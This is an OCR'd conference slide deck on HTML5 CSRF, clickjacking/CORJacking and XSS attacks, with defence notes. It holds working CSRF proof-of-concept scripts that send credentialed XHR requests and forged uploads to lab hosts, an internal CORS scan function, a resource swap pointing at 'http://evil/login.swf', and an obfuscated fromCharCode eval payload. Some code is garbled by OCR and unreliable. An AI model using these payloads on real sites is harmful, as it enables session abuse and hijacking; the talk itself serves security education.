

# XSS & CSRF strike back Powered by HTML5

# Shreeraj Shah HackInTheBox 2012 Malaysia



#### Who Am I?

http://shreeraj.blogspot.com shreeraj@blueinfy.com http://www.blueinfy.com Twitter - @shreeraj

#### Blueinfy

#### Founder & Director

Blueinfy & iAppSecure Solutions Pvt. Ltd.

#### Past experience

Net Square (Founder), Foundstone (R&D/Consulting), Chase(Middleware), IBM (Domino Dev)

#### Interest

Web security research

#### Published research

- Articles / Papers Securityfocus, O'erilly, DevX, InformIT etc.
- Tools DOMScan, DOMTracer, wsScanner, scanweb2.0, AppMap, AppCodeScan, AppPrint etc.
- Advisories .Net, Java servers etc.
- Presented at Blackhat, RSA, InfoSecWorld, OSCON, OWASP, HITB, Syscan, DeepSec etc.

#### Books (Author)

- Web 2.0 Security Defending Ajax, RIA and SOA
- Hacking Web Services
- Web Hacking





# Agenda

- HTML5 Attack Surface
- CSRF and Jacking
- XSS with HTML5
- Conclusion and Questions



# HTML5 Vectors – Attack surface



### HTML5 – Attacks on the rise ...

#### 2012 Security **Predictions**

2011 proved security. The remember a y incidents and disastrous bro RSA, and Son TDL-4 and Du security pract see the likes

X. HTML5 offers five times the ways to hijack your website



New web technologies like HTML5 fuel the growth for next year's web application attacks

We predicted long ago that the web is the battleground for Internet attacks, This has proven true over the years, with web

#### Rise Of HTML5 Brings With It Security Risks

HTML5 security issues have drawn the attention of the European January 24 Network and Information Security Agency (ENISA), which studied 13 HTML5 specifications, defined by the World Wide Web Consortium (W3C), and identified 51 security threats

## HTML5 and Security on the New Web

are great, "they radically change the attack model for the browser. We Promise always hope new technologies can close old avenues of attack. Unfortunately, they can also present new opportunities for cybercriminals."

#### Web developers accountable for HTML5 security

By Jamie Yap, ZDNet Asia on October 5, 2010

#### **Evolution of HTML5**

- 1991 HTML started (plain and simple)
- 1996 CSS & JavaScript (Welcome to world of XSS and browser security)
- 2000 XHTML1 (Growing concerns and attacks on browsers)
- 2005 AJAX, XHR, DOM (Attack cocktail and surface expansion)
- 2009 HTML5 (Here we go... new surface, architecture and defense) -HTML+CSS+JS

Ghost of HTML5 future: Web browser botnets

With great power comes great responsibility ... to not pwn the interweb

By John Leyden • Get more from this author

Posted in Enterprise Security, 27th April 2012 08:01 GMT

# HTML5 in nutshell - Specs



**Source:** <a href="http://en.wikipedia.org/wiki/File:HTML5-APIs-and-related-technologies-by-Sergey-Mavrody.png">http://en.wikipedia.org/wiki/File:HTML5-APIs-and-related-technologies-by-Sergey-Mavrody.png</a>

Source: http://html5demos.com/

Evolution going on by Web Hypertext Application Technology Working Group (WHATWG)

| Simple class manipulation                                                                                  | 💮 🕲 🔾 💩 🥺 classlist               |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Storage events                                                                                             | 🥶 🕲 🔾 🍪 estorage                  |
| dataset (data-* attributes)                                                                                | Ø ● ● Ø dataset                   |
| History API using pushState                                                                                | iii 🕲 🚺 🍪 🥺 history               |
| Browser based file reading Not part of HTML5                                                               | ○ O O O file-api                  |
| Drag files directly into your browser Not directly part of HTML5                                           | (a) (b) (file-api) (dnd)          |
| Simple chat client                                                                                         |                                   |
| Two videos playing in sync                                                                                 |                                   |
| Interactive canvas gradients                                                                               |                                   |
| Canvas & Video                                                                                             | 🕲 🔾 🍪 video canvas                |
| Video                                                                                                    | 🥵 🕲 🔾 🎯 😢 video                   |
| Canvas                                                                                                    |                                   |
| Content Editable                                                                                           | Ø ● O ⊗ Ø contenteditable storage |
| Geolocation Works on Safari Mobile too                                                                     | 🥶 🕲 🔾 🍪 🥙 geolocation             |
| postMessage same domain                                                                                    |                                   |
| postMessage cross domain                                                                                   |                                   |
| drag and drop                                                                                              |                                   |
| drag anything                                                                                              |                                   |
| offline detection Works on Safari Mobile too                                                               | offline events                    |
| navigator.onLine tests Doesn't use events, only polls                                                      | (a) (b) (offline)                 |
| on/offline event tests                                                                                     |                                   |
| offline application using the manifest FF 3.6 is still buggy - doesn't request manifest after initial load | O      O      Offline             |
| Storage                                                                                                    |                                   |
| Web SQL Database Storage                                                                                   | 💮 🕛 0 🍪 🥺 sql-database            |
| Web SQL Database - rollback test                                                                           | 💮 🕛 🔾 🍪 🥺 sql-database            |
| Web Workers watch out - uses a lot of CPU! example without - will hang your browser                        | Ø    Ø    Ø    workers            |



#### Modern Browser Model



## HTML5 Architecture & Threat Model





#### Interaction





XHR & Tags A1 – CSRF with XHR and CORS bypass

A2 - Jacking (Click, COR, Tab etc.)

A3 – HTML5 driven XSS (Tags, Events and

Attributes)

Thick Features

A4 – Attacking storage and DOM variables

A5 – Exploiting Browser SQL points

A6 – Injection with Web Messaging and Workers

DOM

A7 – DOM based XSS and issues

A8 – Offline attacks and cross widget vectors

A9 – Web Socket issues

A10 – API and Protocol Attacks



# CSRF and Jacking Attacks & Defense



# CSRF with XHR and CORS bypass





# XHR – Level 2 powering CSRF

- XHR object of HTML5 is very powerful
  - Allows interesting features like cross origin request and binary upload/download
- xhr.responseType can be set to "text", "arraybuffer", "document" and "blob"
- Also, for posting data stream DOMString, Document, FormData, Blob, File, ArrayBuffer etc...



# CORS & XHR – ingredients for CSRF

- Before HTML5 Cross Domain was not possible through XHR (SOP applicable)
- HTML5 allows cross origin calls with XHR-Level 2 calls
- CORS Cross Origin Resource Sharing needs to be followed (Option/Preflight calls)
- Adding extra HTTP header (Access-Control-Allow-Origin and few others)



## **CORS** based HTTP Headers

#### Request

Origin

Access-Control-Request-Method (preflight)

Access-Control-Request-Headers (preflight)

#### Response

Access-Control-Allow-Origin

Access-Control-Allow-Credentials

Access-Control-Allow-Expose-Headers

Access-Control-Allow-Max-Age (preflight)

Access-Control-Allow-Allow-Methods (preflight)

Access-Control-Allow-Allow-Headers (preflight)



# XHR – Stealth POST/GET

- CSRF powered by CORS and XHR
  - Hence, allow stealth channel and possible silent exploitation
  - One way CSRF with any stream since XHR allows raw stream from browser (XML, JSON, Binary as well)
  - Two way CSRF (POST and read both in case of allow set to \*)



## Exploiting the use case

- CORS preflight bypass certain Content-Type bypass preflight HTTP
- Forcing cookie replay by "withCredentials"
- Internal network scanning and tunneling
- Information harvesting (internal crawling)
- Stealth browser shell post XSS (Allow origin-\*)
- Business functionality abuse (upload and binary streams)













## CSRF & HTML5

```
<script language="javascript" type="text/javascript">
function getMe()
    var http;
    http = new XMLHttpRequest();
    http open/"POST" "http://192 168 100 12/json/jservice.ashx", true);
    http.setRequestHeader('Content-Type', 'text/plain');
   http.withCredentials= "true";
    http.onreadystatechange = function()
        if (http.readyState == 4) {
                var response = http.responseText;
                document.getElementById('result').innerHTML = response;
http.send('{\"id\":2,\"method\":\"getProduct\",\"params\":{\"id\":2}}');
getMe();
</script>
```



#### CSRF & HTML5







# CSRF/Upload - POC



```
POST /user upload.aspx HTTP/1.1
Host: 192.168.100.21
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:8.0.1) Gecko/20100101 Firefox/8.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us, en; q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
Proxy-Connection: keep-alive
Referer: http://192.168.100.21/user upload.aspx
Cookie: cid=10001; DemoTrading=1990b5bf9dde249a38ffc352f7b3e52b; ASP.NET SessionId=3ifec
JSESSIONID=8B59B1D61DFAFE7CEF97AFB03A103D13
Content-Type: multipart/form-data; boundary=----313223033317673
Content-Length: 262
-----313223033317673
Content-Disposition: form-data; name="FILE1"; filename="today"
Content-Type: application/octet-stream
Client: ABC inc.
1,1,Finding Nemo
2,1,Bend it like Beckham
-----313223033317673--
```







# CSRF/Upload

```
<body>
<script>
  var stream = "Client: ABC inc.\r\n1,2,Finding Nemo\r\n2,4,Bend it like Beckham";
  var boundary = "------146043902153"; //Pick boundary for upload ...
  var file = "order.prod";
  http = new XMLHttpRequest();
  http.open("POST", "http://192.168.100.21/user upload.aspx", true);
  http.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
  http.setRequestHeader("Content-Length", stream.length);
  http.withCredentials= "true";
  var body = boundary + "\r\n";
  body += 'Content-Disposition: form-data; name="FILE1"; filename="' + file + '"\r\n';
  body += "Content-Type: application/octet-stream\r\n\r\n";
                                             Taw params meauers mex
  body += stream + "\r\n";
                                             POST /user upload.aspx HTTP/1.1
  body += boundary + "--";
                                             Host: 192.168.100.21
                                             User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:8.0.1) Gecko/20100101 Firefox/8.0.1
                                             Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
  http.send(body);
                                             Accept-Language: en-us, en; q=0.5
                                             Accept-Encoding: gzip, deflate
                                             Accept-Charset: ISO-8859-1, utf-8; q=0.7, *; q=0.7
</script>
                                             Proxy-Connection: keep-alive
                                             Content-Type: multipart/form-data; charset=UTF-8, boundary=----------------146043902153
                                             Referer: http://192.168.100.6/upload/csrf-up.html
                                             Content-Length: 255
                                             Origin: http://192.168.100.6
                                             Cookie: cid=10001; DemoTrading=1990b5bf9dde249a38ffc352f7b3e52b; ASP.NET SessionId=3ifeq14502ukzijxz
                                             JSESSIONID=8B59B1D61DFAFE7CEF97AFB03A103D13
                                             Pragma: no-cache
                                             Cache-Control: no-cache
                                             -----146043902153
                                             Content-Disposition: form-data; name="FILE1"; filename="order.prod"
                                             Content-Type: application/octet-stream
                                             Client: ABC inc.
                                             1,2,Finding Nemo
                                             2.4.Bend it like Beckham
                                             -----146043902153--
```



## **Crawl for CORS**





## Internal Scan for CORS

```
function scan(url)
{
    try
    {
        http = new XMLHttpRequest();
        http.open("GET", url, false);
        http.send();
        return true;
    }
    catch(err)
    {
        return false;
    }
}
```

```
html
raw
      headers
              hex
                         render
HTTP/1.1 200 OK
Date: Thu, 16 Feb 2012 07:22:58 GMT
Access-Control-Allow-Origin: *
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 13456
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Store</title></head><body class="background">
<!--
```



#### Scan and Defend

- Scan and look for
  - Content-Type checking on server side
  - CORS policy scan
  - Form and Upload with tokens or not
- Defense and Countermeasures
  - Secure libraries for streaming HTML5/Web 2.0 content
  - CSRF protections
  - Stronger CORS implementation



# Cross Domain Resource Jacking





# Click/COR-Jacking

- UI Redressing (Click/Tab/Event Jacking) attack vectors are popular ways to abuse cross domain HTTP calls and events.
- HTML5 and RIA applications are having various different resources like Flash files, Silverlight, video, audio etc.
- If DOM is forced to change underlying resource on the fly and replaced by cross origin/domain resource then it causes Cross Origin Resource Jacking (CROJacking).



### Sandbox – HTML5

- Iframe is having new attributed called sandbox
- It allows frame isolation
- Diabling JavaScript on cross domain while loading
  - bypassing frame bursting script
    - <iframe src="http://192.168.100.21/" sandbox="allow-same-origin allow-scripts" height="x" width="x"> Script will run...
    - <iframe src="http://192.168.100.200" sandbox="allow-same-origin" keight="500" width="500"> - script will not run - ClickJacking

# **CORJacking**

- It is possible to have some integrated attacks
  - DOM based XSS
  - Single DOM usage/One page app
  - Flash
- DOM based issue can change flash/swf file it can be changed at run time – user will not come to know ..
- Example
  - document.getElementsByName("login").item(0).src =
     "http://evil/login.swf"



# **CORJacking**

- Possible with other types of resources as well
- Also, reverse CORJacking is a possible threat



## Double eval – eval the eval

- Payload document.getElementsByName('Login').ite
   m(0).src='http://192.168.100.200:8080/flex
   /Loginn/Loginn.swf'
- Converting for double eval to inject 'and " etc...
  - eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,103, 101,116,69,108,101,109,101,110,116,115,66,121,78,97,109,101,40, 39,76,111,103,105,110,39,41,46,105,116,101,109,40,48,41,46,115, 114,99,61,39,104,116,116,112,58,47,47,49,57,50,46,49,54,56,46,49,48,48,46,50,48,48,58,56,48,56,48,47,102,108,101,120,47,76,111,1 03,105,110,110,46,115,119,102,39))



#### Scan and Defend

- Scan and look for
  - ClickJacking defense code scanning
  - Using X-FRAME-OPTIONS
- Defense and Countermeasures
  - Better control on CORS
  - Creating self aware components and loading after checking the domain
  - object-src Flash, Silverlight etc. (CSP)



# XSS with HTML5 Attacks & Defense

# XSS with HTML5 (tags, attributes and events)

